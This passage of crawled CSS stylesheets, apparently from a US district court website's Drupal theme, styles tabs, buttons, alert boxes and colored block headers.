    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px
body_size: 197
content:
@media all and (max-width: 800px) {
  #toolbar, #admin-menu {
    display: none;
  }

  html body.toolbar, html body.admin-menu {
    padding-top: 0 !important;
    margin-top: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px
body_size: 998
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#112e51;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#5d0203;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#666666;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergold {border:1px solid #ccc;padding:5px;}
.borderheadergold h2 {background:#99824b;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}